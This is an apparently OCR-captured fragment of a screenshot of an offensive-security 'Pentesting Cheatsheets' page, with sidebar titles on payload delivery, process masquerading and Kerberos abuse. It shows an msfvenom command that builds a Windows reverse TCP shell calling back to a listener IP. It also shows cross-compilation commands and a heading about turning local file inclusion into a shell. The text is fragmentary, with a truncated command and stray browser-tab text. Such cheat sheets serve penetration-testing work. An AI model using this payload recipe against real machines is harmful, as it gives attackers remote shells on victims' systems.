 Pentesting Cheatsheets - Red T
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
5
About /?
PINNED POSTS
Pentesting Cheatsheets
SQL Injection & XSS Playground
Powershell Payload Delivery via
DNS using Invoke-PowerCloud
Masquerading Processes in
Userland via _PEB
Active Directory / Kerberos
Abuse
Powered by GitBook
Have an account? Sign in
Generating Payload with msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=
Compiling Code From Linux
1 # Windows
2 i686-w64-mingw32-gcc source.c -lws2_32 -o out.exe
3
4 # Linux
5 gcc -m32|-m64 -o output source.c
Local File Inclusion to Shell
1
15분특강
TROOPERS ...
Pentesting ...
PowerPoint
Recording...